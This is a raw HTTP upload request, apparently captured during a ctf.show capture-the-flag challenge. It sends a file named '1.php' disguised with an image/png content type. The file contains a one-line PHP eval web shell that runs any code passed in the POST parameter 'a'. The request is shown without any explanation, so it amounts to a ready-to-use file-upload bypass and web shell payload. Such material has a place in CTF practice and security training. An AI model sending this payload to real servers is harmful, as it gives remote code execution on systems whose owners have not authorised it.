 POST /upload.php HTTP/1.1
Host: b792d489-8bab-4f7e-b171-acd08af9767a.challenge.ctf.show
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:98.0) Gecko/20100101 Firefox/98.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data; boundary=---------------------------362784606425618214176144097
Content-Length: 237
Origin: http://b792d489-8bab-4f7e-b171-acd08af9767a.challenge.ctf.show
Connection: close
Referer: http://b792d489-8bab-4f7e-b171-acd08af9767a.challenge.ctf.show/
-----------------------------362784606425618214176144097
Content-Disposition: form-data; name="file"; filename="1.php"
Content-Type: image/png
<?php @eval($_POST['a']);?>
-----------------------------362784606425618214176144097--